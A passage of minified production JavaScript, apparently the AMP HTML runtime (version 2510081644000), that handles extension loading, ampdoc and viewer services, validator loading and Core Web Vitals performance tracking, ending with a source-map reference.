s=this.Sd(i);if(s.docFactories.push(t),this.Id&&this.Ho.isSingleDoc()){const i=this.Ho.getAmpDoc(this.win.document),e=this.Id,n=this.Md,r=this.yd||!1;(i.declaresExtension(e,n)||r&&i.declaresExtension(e,Jo)||s.auto)&&t(i)}}preinstallEmbed(t,i){const s=this.win,e=t.win;!function(t,i){mr(t,i,"amp-img"),mr(t,i,"amp-pixel")}(s,e),Zo(e),i.forEach((({extensionId:i,extensionVersion:s})=>{t.declareExtension(i,s),Yo.includes(i)||pr(e,i)}))}installExtensionsInDoc(t,i){return Promise.all(i.map((({extensionId:i,extensionVersion:s})=>this.installExtensionInDoc(t,i,s))))}installExtensionInDoc(t,i,s="0.1"){return t.declareExtension(i,s),this.bd(this.wd(i,s)).then((()=>{this.wd(i,s).docFactories.forEach((s=>{try{s(t)}catch(t){l("Doc factory failed: ",t,i)}}))}))}wd(t,i,s){const e=iu(t,i);let n=this.Rd[e];return n||(n={version:i,latest:i==Jo,extension:{elements:{},services:[]},auto:s||!1,docFactories:[],promise:void 0,resolve:void 0,reject:void 0,loaded:void 0,error:void 0,scriptPresent:void 0},this.Rd[e]=n),n}Sd(t){return this.Id||Rt().error(Qo,"unknown extension for ",t),this.wd(this.Id||"_UNKNOWN_",this.Md||"")}bd(t){if(!t.promise)if(t.loaded)t.promise=Promise.resolve(t.extension);else if(t.error)t.promise=Promise.reject(t.error);else{const i=new n;t.promise=i.promise,t.resolve=i.resolve,t.reject=i.reject}return t.promise}Vd(t,i,s){if(this.Cd(t,i,s)){const e=Ri(this.win,t,i);this.win.document.head.appendChild(e),s.scriptPresent=!0}}Cd(t,i,s){if(s.loaded||s.error)return!1;if(void 0===s.scriptPresent){const e=yi(this.win,t,i,s.latest);s.scriptPresent=e.length>0}return!s.scriptPresent}});const r=hs(t);jo(t),Zo(t),t.AMP={win:t,"_":t.AMP?t.AMP._:void 0},t.AMP.config={urls:{thirdParty:tt,thirdPartyFrameHost:it,thirdPartyFrameRegex:st,cdn:et,cdnProxyRegex:X,localhostRegex:nt,errorReporting:rt,betaErrorReporting:ht,localDev:ot,trustedViewerHosts:ut,geoApi:lt}},t.AMP.addGlobalConsentListener=function(){},t.AMP.addGranularConsentListener=function(){},t.AMP.BaseElement=Qn,t.AMP.registerElement=r.addElement.bind(r),t.AMP.registerTemplate=r.addTemplate.bind(r),t.AMP.registerServiceForDoc=r.addService.bind(r),t.AMP.isExperimentOn=Le.bind(null,t),t.AMP.toggleExperiment=Ue.bind(null,t),t.AMP.setLogLevel=_t.bind(null),t.AMP.setTickFunction=(t,i)=>{};const h=i(t,r);function o(i){!function(t,i,s){"function"==typeof i||"high"==i.p?e().then(s):(s.displayName=i.n,jn(t.document,s))}(t,i,(()=>{h.then((()=>{"function"==typeof i?i(t.AMP,t.AMP.kd):r.registerExtension(i.n,i.ev,i.l,i.f,t.AMP)}))}))}for(let i=0;i<s.length;i++){const e=s[i];if(uu(t,e))s.splice(i--,1);else if("function"==typeof e||"high"==e.p){try{o(e)}catch(t){Rt().error(hu,"Extension failed: ",t,e.n)}s.splice(i--,1)}}!function(t,i){t.document.body&&!function(t){return Qe(t).length>0}(t)?ps(t).delay(i,1):i()}(t,(()=>{t.AMP.push=function(i){uu(t,i)||o(i)};for(let i=0;i<s.length;i++){const e=s[i];if(!uu(t,e))try{o(e)}catch(t){Rt().error(hu,"Extension failed: ",t,e.n)}}s.length=0})),t.AMP.push||(t.AMP.push=s.push.bind(s)),cs(t).isIos()&&Ss(t.document.documentElement,"cursor","pointer");const u=hs(t);return ei(t)&&u.preloadExtension("amp-resize-observer-polyfill"),ti(t)&&u.preloadExtension("amp-intersection-observer-polyfill"),h}function uu(t,i){if("function"==typeof i)return!1;if(!i.m)return!0;const{v:s}=i;return"2510081644000"!=s&&(hs(t).reloadExtension(i.n,i.ev,i.l),!0)}function lu(t,i){jn(self.document,(function(){jo(self),zo(t),i.coreServicesAvailable(),function(t){const i=new n,{promise:s,resolve:r}=i;Fh=ps(t).timeoutPromise(8e3,s,"TrackImpressionPromise timeout").catch((t=>{}));const h=Ps(t.document.documentElement),o=h.isTrustedViewer(),u=h.getReferrerUrl().then((t=>function(t){const i=on(t);return"https:"==i.protocol&&Hh.some((t=>t.test(i.hostname)))}(t)));Promise.all([o,u]).then((i=>{const s=i[0],n=i[1];if(!s&&!n&&!Le(t,"alp"))return void r();const h=function(t){const i=Ps(t.document.documentElement);return i.getParam("replaceUrl")?i.hasCapability("replaceUrl")?i.sendMessageAwaitResponse("getReplaceUrl",void 0).then((t=>{t&&"object"==typeof t&&i.replaceUrl(t.replaceUrl||null)}),(t=>{})):(i.replaceUrl(i.getParam("replaceUrl")||null),e()):e()}(t),o=function(t){const i=ts(t.document.documentElement),s=Ps(i).getParam("click");return s?0!=s.indexOf("https://")?e():($s.getLocation(t).hash&&($s.getLocation(t).hash=""),i.whenFirstVisible().then((()=>function(t,i){return Es(t).fetchJson(i,{credentials:"include"}).then((t=>204==t.status?null:t.json()))}(t,s))).then((i=>{!function(t,i){if(!i)return;const s=i.location,e=i.tracking_url||s;if(e&&!_n(e)&&((new Image).src=e),s){if(!t.history.replaceState)return;const i=Ps(t.document.documentElement),e=an($s.getLocation(t).href,Y(on(s).search));t.history.replaceState(null,"",e),i.maybeUpdateFragmentForCct()}}(t,i)})).catch((t=>{}))):e()}(t);Promise.all([h,o]).then((()=>{r()}),(()=>{}))}))}(self)})),jn(self.document,(function(){ou(self,(t=>(function(t){const{documentElement:i}=t.document,s=is(t).getSingleDoc();t.AMP.ampdoc=s;const e=Ps(i);t.AMP.viewer=e;const n=vs(i);t.AMP.viewport={},t.AMP.viewport.getScrollLeft=n.getScrollLeft.bind(n),t.AMP.viewport.getScrollWidth=n.getScrollWidth.bind(n),t.AMP.viewport.getWidth=n.getWidth.bind(n)}(t),function(t){t.AMP.installAmpdocServices=zo.bind(null);{const i=t.document.querySelector("style[amp-runtime]");t.AMP.combinedCss=i?i.textContent:""}}(t),Ft(t.document).then((()=>{fr(t.AMP.ampdoc)})))))})),jn(self.document,(function(){!function(t){!function(t){_r(t,Pr,vr)}(t),function(t){_r(t,Mr,Rr)}(t),function(t){_r(t,"amp-layout",Er)}(t)}(self)})),jn(self.document,(function(){fr(t),Ei(self.document).then((()=>ur()))})),jn(self.document,(function(){(function(t){const{documentElement:i}=t.document;"0"==Ps(i).getParam("p2r")&&cs(t).isChrome()&&new class{constructor(t,i){this._f=t,this.rc=i,this.t_=!1,this.i_=0,this.s_=this.yp.bind(this),this.e_=this._p.bind(this),this.n_=this.gp.bind(this),this.r_=this.h_.bind(this),this._f.addEventListener("touchstart",this.s_,!0)}cleanup(){this.o_(),this._f.removeEventListener("touchstart",this.s_,!0)}yp(t){this.t_||!t.touches||1!=t.touches.length||this.rc.getScrollTop()>0||this.u_(t.touches[0].clientY)}u_(t){this.t_=!0,this.i_=t,this._f.addEventListener("touchmove",this.e_,!0),this._f.addEventListener("touchend",this.n_,!0),this._f.addEventListener("touchcancel",this.r_,!0)}o_(){this.t_=!1,this.i_=0,this._f.removeEventListener("touchmove",this.e_,!0),this._f.removeEventListener("touchend",this.n_,!0),this._f.removeEventListener("touchcancel",this.r_,!0)}_p(t){if(!this.t_)return;const i=t.touches[0].clientY-this.i_;i>0&&t.preventDefault(),0!=i&&this.o_()}gp(t){this.o_()}h_(t){this.o_()}}(t.document,vs(i))})(self),function(t){const{win:i}=t;Vr(i.document)&&t.isSingleDoc()&&!i.document.documentElement.hasAttribute("data-amp-auto-lightbox-disable")&&zn(t,(()=>{Go(t).then((s=>{s||hs(i).installExtensionForDoc(t,"amp-auto-lightbox")}))}),10)}(t),function(t){const{win:i}=t;Vr(i.document)&&cs(t.win).isStandalone()&&zn(t,(()=>{hs(i).installExtensionForDoc(t,"amp-standalone").then((()=>Wi(t.getBody(),"standalone","amp-standalone"))).then((t=>t.initialize()))}),10)}(t),function(t){const i=t.location.href;if(i.startsWith("about:"))return;let s=!1;const e=Q(t);ft(t,e)&&(s="0"!==e.validate),s&&function(t,i){const s=t.createElement("script");if(self.trustedTypes&&self.trustedTypes.createPolicy){const t=self.trustedTypes.createPolicy("validator-integration#loadScript",{createScriptURL:function(t){return"static/js/validator_wasm.js"===t?t:""}});s.src=t.createScriptURL(i)}else s.src=i;Qt(t,s);const e=We(s).then((()=>{t.head.removeChild(s)}),(()=>{}));return t.head.appendChild(s),e}(t.document,`${et}/v0/validator_wasm.js`).then((()=>{amp.validator.validateUrlAndLog(i,t.document)}))}(self),function(t){yt(t.defaultView);const i=t.defaultView;Ft(t).then((()=>function(t){const i=Qe(t).map((i=>{const s=function(t,i){return Bi(t,i)}(t,i).then((t=>t&&function(t){return"function"==typeof t.whenReady}(t)?t.whenReady().then((()=>t)):t));return ps(t).timeoutPromise(3e3,s,`Render timeout waiting for service ${i} to be ready.`)}));return Promise.all(i)}(i))).catch((t=>(l(t),[]))).then((s=>{Xe=!0,t.body.getBoundingClientRect(),tn(t),Li(t).signals().signal(Ie),s.length>0&&ds(t.documentElement).schedulePass(1,!0);try{const t=ls(i);t.tick("mbv"),t.flush()}catch(t){}}))}(self.document),function(t){Ei(t).then((()=>{const i=t.defaultView;if(i){const s=as(i),e=rs(t.documentElement),n=ts(t);s.url(n,e.sourceUrl),s.url(n,e.canonicalUrl)}}))}(self.document)}),!0),jn(self.document,(function(){i.tick("e_is"),ds(t).ampInitComplete(),i.flush()}))}self.location&&(self.location.originalHash=self.location.hash);try{!function(t){t.onerror=On,t.addEventListener("unhandledrejection",(t=>{!t.reason||t.reason.message!==Rn&&t.reason.message!==yn&&"AbortError"!==t.reason.message?Vn(t.reason||new Error("rejected promise "+t)):t.preventDefault()}))}(self),function(t,i,s){wi(t,"ampdoc",(function(){return new class{constructor(t,i,s){this.win=t,this.Ed=null,i&&(this.Ed=new qs(t,{params:Ys(t,s)}),t.document.__AMPDOC=this.Ed)}isSingleDoc(){return!!this.Ed}getSingleDoc(){return yt(this.Ed)}Td(t){return t.everAttached&&"function"==typeof t.getAmpDoc?t.getAmpDoc():null}getAmpDocIfAvailable(t){let i=t;for(;i;){const s=this.Td(t);if(s)return s;const e=jt(i);if(!e)break;const n=e.__AMPDOC;if(n)return n;i=e.host?e.host:Di(e,this.win)}return null}getAmpDoc(t){const i=this.getAmpDocIfAvailable(t);if(!i)throw Rt().createError("No ampdoc found for",t);return i}installShadowDoc(t,i,s){yt(!i.__AMPDOC);const e=new Ws(this.win,t,i,s);return i.__AMPDOC=e,e}installFieDoc(t,i,s){const e=i.document;yt(!e.__AMPDOC);const n=yt(i.frameElement),r=new Ks(i,t,this.getAmpDoc(n),s);return e.__AMPDOC=r,r}}(t,!0,void 0)}))}(self),ru=is(self)}catch(t){throw Ze(self.document),t}jn(self.document,(function(){const t=ru.getAmpDoc(self.document);Zh(self),wi(self,"performance",class{constructor(t){this.win=t,this.Dm=nh(j(t,16)),this.Um=[],this.$m=t.performance.timeOrigin||t.performance.timing.navigationStart,this.zi=null,this.lr=null,this.Ti=null,this.Fm=null,this.zm=!1,this.Hm=!1,this.Bm=p(),this.jm=void 0,this.Gm=new Ms,this.qm=0,this.Wm=[],this.Km=0;const i=this.win.PerformanceObserver&&this.win.PerformanceObserver.supportedEntryTypes||[];if(i.includes("paint")||this.Gm.rejectSignal("fcp",Rt().createExpectedError("First Contentful Paint not supported")),this.Ym=i.includes("layout-shift"),!this.Ym){const t=Rt().createExpectedError("Cumulative Layout Shift not supported");this.Gm.rejectSignal(hi,t),this.Gm.rejectSignal(ui,t)}this.Qm=i.includes("first-input"),this.Qm||this.Gm.rejectSignal("fid",Rt().createExpectedError("First Input Delay not supported")),this.Xm=i.includes("largest-contentful-paint"),this.Xm||this.Gm.rejectSignal("lcp",Rt().createExpectedError("Largest Contentful Paint not supported")),this.Jm=i.includes("navigation"),this.Zm=i.includes("event")&&Le(t,"interaction-to-next-paint"),this.Zm||this.Gm.rejectSignal(ci,Rt().createExpectedError("Interaction to next paint not supported")),this.tg=this.tg.bind(this),this.addEnabledExperiment("rtv-"+at(this.win).rtvVersion),vi(t.document).then((()=>{this.tick("dr"),this.flush()})),Ei(t.document).then((()=>this.ig())),Ei(t.document).then((()=>this.eg(40))),this.sg(),this.ng=!1,this.rg=G(t,(()=>{this.og()}),6e3)}coreServicesAvailable(){const{documentElement:t}=this.win.document;this.zi=ts(t),this.lr=Ps(t),this.Ti=ds(t),this.Fm=rs(this.zi),this.Hm=this.lr.isEmbedded()&&"1"===this.lr.getParam("csi"),this.zi.onVisibilityChanged(this.flush.bind(this)),this.hg();const i=this.lr.whenMessagingReady();return this.zi.whenFirstVisible().then((()=>{this.tick("ofv"),this.flush()})),(this.Xm||this.Ym)&&this.zi.onVisibilityChanged(this.tg),i?i.then((()=>{this.tickDelta("msr",this.win.performance.now()),this.tick("timeOrigin",void 0,this.$m);const t=this.zi.getMetaByName("amp-usqp");return t&&t.split(",").forEach((t=>{this.addEnabledExperiment("ssr-"+t)})),this.lg()})).then((()=>{this.zm=!0,this.ag(),this.flush()})):e()}lg(){return Go(is(this.win).getSingleDoc()).then((t=>{t&&this.addEnabledExperiment("story")}))}ig(){this.tick("ol"),this.flush()}sg(){if("inabox"===at(this.win).runtime)return;let t=!1,i=!1,s=!1,e=!1;const n=n=>{if("first-paint"!=n.name||t)if("first-contentful-paint"!=n.name||i)if("first-input"!==n.entryType||s)"layout-shift"===n.entryType?n.hadRecentInput||(this.ug(n),this.Km+=n.value):"largest-contentful-paint"===n.entryType?this.cg(n):"navigation"!=n.entryType||e?"event"==n.entryType&&n.interactionId&&this.eg(n.duration):(["domComplete","domContentLoadedEventEnd","domContentLoadedEventStart","domInteractive","loadEventEnd","loadEventStart","requestStart","responseStart"].forEach((t=>this.tick(t,n[t]))),e=!0);else{const t=n.processingStart-n.startTime;this.tickDelta("fid",t),s=!0}else{const t=n.startTime+n.duration;this.tickDelta("fcp",t),this.tickSinceVisible("fcpv",t),i=!0}else this.tickDelta("fp",n.startTime+n.duration),t=!0},r=[];this.win.PerformancePaintTiming&&(this.win.performance.getEntriesByType("paint").forEach(n),r.push("paint")),this.Qm&&this.dg(n,{type:"first-input",buffered:!0}),this.Ym&&this.dg(n,{type:"layout-shift",buffered:!0}),this.Xm&&this.dg(n,{type:"largest-contentful-paint",buffered:!0}),this.Jm&&this.dg(n,{type:"navigation",buffered:!0}),this.Zm&&this.dg(n,{type:"event",durationThreshold:40,buffered:!0}),r.length>0&&this.dg(n,{entryTypes:r})}dg(t,i){try{new this.win.PerformanceObserver((i=>{i.getEntries().forEach(t),this.flush()})).observe(i)}catch(t){}}fg(){const t=this.zi.getVisibilityState();return t===Ts.INACTIVE||t===Ts.HIDDEN}tg(){this.fg()&&(this.pg(),this.og())}mg(){if(!this.ng){this.ng=!0;const{win:t}=this,i=parseInt(ks(t,t.document.body).getPropertyValue("--google-font-exp"),10);i>=0&&this.addEnabledExperiment(`google-font-exp=${i}`)}}pg(){this.Ym&&(this.mg(),this.gg())}ug(t){if(!this.zi)return;if(this.fg())return;const i=this.Wm;if(i.length>0){const s=i[0],e=i[i.length-1];if(t.startTime-e.startTime<1e3&&t.startTime-s.startTime<5e3)return void i.push(t);this.og()}i.push(t),this.rg()}og(){const t=this.Wm,i=this.Gm.get(hi);let s=0,e=0;for(const i of t){if(i.sources)for(const t of i.sources)s|=Wo(t.node);e+=i.value}t.length=0,this.mg(),(null==i||e>i)&&(this.Gm.reset(hi),this.Gm.reset(oi),this.tickDelta(hi,e),this.tickDelta(oi,s),this.flush())}eg(t){if(!this.zi)return;const i=this.Gm.get(ci);(null==i||t>i)&&(this.tickDelta(ci,t-(null!=i?i:0)),this.flush())}gg(){0===this.qm?(this.tickDelta(ui,this.Km),this.flush(),this.qm=1):1===this.qm&&(this.tickDelta("cls-2",this.Km),this.flush(),this.qm=2)}cg(t){const{element:i,startTime:s}=t,e=Wo(i);this.tickDelta("lcpt",e),this.tickDelta("lcp",s),this.tickSinceVisible("lcpv",s),this.flush()}hg(){const t=!this.zi.hasBeenVisible();let i=-1;this.zi.whenFirstVisible().then((()=>{i=this.win.performance.now(),this.mark("visible")})),this._g().then((()=>{if(t){const t=i>-1?this.win.performance.now()-i:0;this.zi.whenFirstVisible().then((()=>{this.tickDelta(li,t)})),this.Ag(t),this.mark(li)}else this.tick(li),this.Ag(this.win.performance.now()-i);this.flush()}))}_g(){return this.Ti.whenFirstPass().then((()=>{const{documentElement:t}=this.win.document,i=vs(t).getSize();return Jt(0,0,i.width,i.height),s=t,this.win,function(t,i){const s=ts(t);return s.signals().whenSignal(Nn).then((()=>{const t=ds(s).get().filter((t=>!(!t.prerenderAllowed()||qo.includes(t.element.tagName)))).map((t=>t.element));return 0===t.length?Promise.resolve([]):new Promise((i=>{const{win:e}=s,n=new e.IntersectionObserver((t=>{n.disconnect();const s=[];for(let i=0;i<t.length;i++){const{isIntersecting:e,target:n}=t[i];e&&s.push(n)}i(s)}),{root:qt(e)?e.document:null,threshold:.01});for(let i=0;i<Math.min(t.length,100);i++)n.observe(t[i])})).then((t=>Promise.all(t.map((t=>t.whenLoaded())))))}))}(s);var s}))}tick(t,i,s){yt(null==i||null==s);const e={"label":t};let n;null!=i?e.delta=n=Math.max(i,0):null!=s?e.value=s:(this.mark(t),n=this.win.performance.now(),e.value=this.$m+n),this.win.dispatchEvent(je(this.win,"perf",{label:t,delta:n})),this.zm&&this.Hm?this.lr.sendMessage("tick",e):this.vg(e),this.Gm.signal(t,n)}mark(t){var i,s;null===(i=(s=this.win.performance).mark)||void 0===i||i.call(s,t)}tickDelta(t,i){this.tick(t,i)}tickSinceVisible(t,i){var s,e;const n=null==i?this.win.performance.now():i,r=this.$m+n,h=null!==(s=this.lr)&&void 0!==s&&s.isEmbedded()?null===(e=this.zi)||void 0===e?void 0:e.getFirstVisibleTime():this.$m,o=h?Math.max(r-h,0):0;this.tickDelta(t,o)}flush(){this.zm&&this.Hm&&(null==this.jm&&(this.jm=Object.keys(this.Bm).join(",")),this.lr.sendMessage("sendCsi",{"ampexp":this.jm,"canonicalUrl":this.Fm.canonicalUrl,"eventid":this.Dm},!0))}addEnabledExperiment(t){this.Bm[t]=!0,this.jm=void 0}vg(t){this.Um.length>=50&&this.Um.shift(),this.Um.push(t)}ag(){this.lr&&(this.Hm?(this.Um.forEach((t=>{this.lr.sendMessage("tick",t)})),this.Um.length=0):this.Um.length=0)}Ag(t){this.lr&&this.lr.sendMessage("prerenderComplete",{"value":t},!0)}isPerformanceTrackingOn(){return this.Hm}getMetric(t){return this.Gm.whenSignal(t)}});const i=ls(self);i.addEnabledExperiment("esm"),function(t){Pi(t.document,(()=>function(t){let i=1500;const s=t.performance;s&&s.timing&&s.timing.navigationStart&&(i=Date.now()-s.timing.navigationStart);const e=Math.max(1,2100-i);t.setTimeout((()=>{Ko(t);const{styleSheets:i}=t.document;if(!i)return;const s=t.document.querySelectorAll(`link[rel~="stylesheet"]:not([href^="https://translate.googleapis.com/translate_static/css/"]):not([href^="${St(et)}"])`),n=[];for(let t=0;t<s.length;t++){const e=s[t];let r=!1;for(let t=0;t<i.length;t++)if(i[t].ownerNode==e){r=!0;break}r||n.push(e)}for(let i=0;i<n.length;i++){const s=n[i],r=s.media||"all";s.media="print",s.onload=()=>{s.media=r,Ko(t)},s.setAttribute("i-amphtml-timeout",e),s.parentNode.insertBefore(s,s.nextSibling)}}),e)}(t)))}(self),i.tick("is"),lu(t,i)})),self.console&&(console.info||console.log).call(console,"Powered by AMP ⚡ HTML – Version 2510081644000",self.location.href),self.document.documentElement.setAttribute("amp-version","2510081644000")})()}catch(t){throw setTimeout((function(){var t=document.body.style;t.opacity=1,t.visibility="visible",t.animation="none",t.WebkitAnimation="none;"}),1e3),t}
//# sourceMappingURL=v0.mjs.map